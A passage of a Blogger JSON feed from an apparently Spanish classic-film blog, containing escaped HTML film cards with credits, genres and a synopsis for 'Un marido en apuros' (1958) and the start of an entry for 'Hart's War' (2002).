width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETuesday Weld\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=302710312\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Gale Gordon\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGale Gordon\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=652175356\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Tom Gilson\"\u003E\u003Cimg alt=\"Tom Gilson\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/tom_gilson-250435122299815-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETom Gilson\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=114819625\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"O.Z. Whitehead\"\u003E\u003Cimg alt=\"O.Z. Whitehead\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/o_z_whitehead-032302269892105-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EO.Z. Whitehead\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"9\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=859609\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=100352099\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Cyril J. Mockridge\"\u003ECyril J. Mockridge\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=630408525\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Leon Shamroy\"\u003ELeon Shamroy\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=353298854\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"20th Century Fox\"\u003E20th Century Fox\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=848078\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EComedia romántica\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=672629\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EEjército\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ELos Bannerman son el típico matrimonio americano de clase media de los años cincuenta. Harry tiene un buen empleo en Manhattan. Grace se ocupa de la casa y de los niños. No tienen problemas económicos y viven en una bonita casa en las afueras de la ciudad. Su vida podría ser perfecta, pero Grace, entre las tareas domésticas, el cuidado de los niños, las salidas con amigas y las obras benéficas, no tiene tiempo para su marido. Su relación se complica aún más con la llegada de una pareja que ocupa una vivienda contigua a la suya. La mujer es una especie de \"femme fatale\" que se siente inmediatamente atraída por Harry, sobre todo porque su marido, agobiado por el trabajo, no puede prestarle la atención que ella desearía.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02205805506704606103607806d03504907705302207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/4404532496846857476\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/04\/un-marido-en-apuros-1958-hdtv.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4404532496846857476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4404532496846857476"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/04\/un-marido-en-apuros-1958-hdtv.html","title":"Un marido en apuros (1958) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpWyoLuxBqrCkgkncgNWkheMatOp1ZytQlPXyhc_hAAL6DNrny6fIPq-0KwFdjSQ85RMQbzPuGDnWvqalQJD7pZldwTF48f6LjjyPjnmHd9SnxR5vHDXM5cyClNAKO8LKkhVQSY8R0CKqWhk-UeJB-evRoEdOcOesB6b4u8dvNJF5_13mcOEUP2q2Nf4Mo\/s72-c\/marido.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-2487754534955381660"},"published":{"$t":"2024-03-19T17:09:00.003+01:00"},"updated":{"$t":"2024-03-19T17:09:20.468+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2002"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Abogados\/as"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama carcelario"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama judicial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ejército"},{"scheme":"http://www.blogger.com/atom/ns#","term":"II Guerra Mundial"}],"title":{"type":"text","$t":"La guerra de Hart (2002) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2iXsOQjSkR491gyKyCrlrK2QyhtsnzTkZyM-5tM76r3TaLjvli9yX2cPKjCO_I8lS3JNBBOWuRxx2LEENTyoptLvIQJkGHHlt5LoTvFB_5vc9cZs0uHdqXBR1II3xI-Y4CgAS5zujvNLGwISnsEfpZVWe2t4uUYHI87ILcUu-AzMR_MF53Y4LXSLLM_qb\/s1000\/91dTt5s6lML._AC_UF894,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"770\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2iXsOQjSkR491gyKyCrlrK2QyhtsnzTkZyM-5tM76r3TaLjvli9yX2cPKjCO_I8lS3JNBBOWuRxx2LEENTyoptLvIQJkGHHlt5LoTvFB_5vc9cZs0uHdqXBR1II3xI-Y4CgAS5zujvNLGwISnsEfpZVWe2t4uUYHI87ILcUu-AzMR_MF53Y4LXSLLM_qb\/s320\/91dTt5s6lML._AC_UF894,1000_QL80_.jpg\" width=\"246\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EHart's War\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E2002\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E125 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=773294934\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Gregory Hoblit\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EGregory Hoblit\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=876786559\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Billy Ray\"\u003EBilly Ray\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=164818399\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Terry George\"\u003ETerry George\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Novela:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=412763247\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"John Katzenbach\"\u003EJohn Katzenbach\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 75000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=438415021\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Bruce Willis\"\u003E\u003Cimg alt=\"Bruce Willis\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/bruce_willis-115148504287609-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EBruce Willis\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=600812334\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Colin Farrell\"\u003E\u003Cimg alt=\"Colin Farrell\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/colin_farrell-269850539456366-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EColin Farrell\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=845967339\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Terrence Howard\"\u003E\u003Cimg alt=\"Terrence Howard\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/terrence_howard-181021299603829-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETerrence Howard\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=780617767\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Cole Hauser\"\u003E\u003Cimg alt=\"Cole Hauser\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/cole_hauser-178253070796197-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ECole Hauser\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=717616097\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Marcel Iures\"\u003E\u003Cimg alt=\"Marcel Iures\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/marcel_iures-119820573314225-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMarcel Iures\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=222261496\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Vicellous Reon Shannon\"\u003E\u003Cdiv alt=\"No 